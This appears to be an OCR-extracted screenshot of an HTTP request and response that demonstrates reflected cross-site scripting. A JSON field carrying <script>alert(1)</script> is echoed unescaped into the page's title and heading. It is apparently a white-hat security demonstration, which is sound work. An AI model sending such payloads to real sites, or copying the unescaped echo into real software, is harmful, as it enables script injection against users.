 POST /hello HTTP/1.1
Host: 172.16.237.9:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type:application/json
Content-Length: 36
{"name":"<script>alert(1)</script>"}
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Date: Fri, 11 Sep 2020 07:37:03 GMT
Connection: close
Content-Length: 304
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Hello <script>alert(1)</script>!</title>
<link href="/css/main.css" rel="stylesheet">
</head>
<body>
<h2 class="hello-title">Hello <script>alert(1)</script>!</h2>
<script src="/js/main.js"></script>
白帽子搞安全
</body>
</html>